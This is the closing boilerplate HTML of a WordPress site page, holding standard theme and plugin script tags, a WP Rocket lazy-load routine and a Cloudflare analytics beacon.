<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->